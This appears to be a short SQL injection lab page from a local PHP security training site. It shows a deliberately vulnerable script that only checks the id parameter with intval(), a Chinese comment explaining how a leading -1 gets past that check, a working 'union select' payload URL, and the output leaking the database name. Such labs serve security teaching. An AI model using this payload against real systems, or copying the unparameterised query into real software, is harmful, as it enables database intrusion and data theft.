 127.0.0.1:8081/www.phpsec.com/sql/sql8.php?id=-1%20union%20select%201,2,database()
<?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
include '../config/db.php';
include '../function/function.php';
$id = isset($_GET['id'])?$_GET['id']:1;
//如果使用intval
if(!intval($id)){ //-1%20union%20select%201,2,database() 开头为-1即绕过if
die("不符合条件");
}
$sql= "select * from news where id=$id";
echo $sql;
echo "<br>";
if (!$result = $conn->query($sql)) {
die(mysqli_error($conn));
}
while ($row = $result->fetch_assoc()) {
echo "<pre>";
var_dump($row);
echo "</pre>";
}
select * from news where id=-1 union select 1,2,database()
array(3) {
["id"]=>
string(1) "1"
["title"]=>
string(1) "2"
["content"]=>
string(14) "www_phpsec_com"
}